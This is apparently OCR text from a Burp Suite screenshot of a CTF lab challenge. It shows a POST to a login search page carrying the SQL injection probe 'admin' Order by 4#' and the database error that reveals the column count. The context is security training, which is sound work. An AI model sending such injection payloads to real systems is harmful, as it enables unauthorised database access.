 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < > Target: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/1.1
2 Host: 7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://7910da82-c64f-44d1-9cc6-f7594cb6c34b.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 name=admin' Order by 4#&pw=13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Sep 2021 08:18:32 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17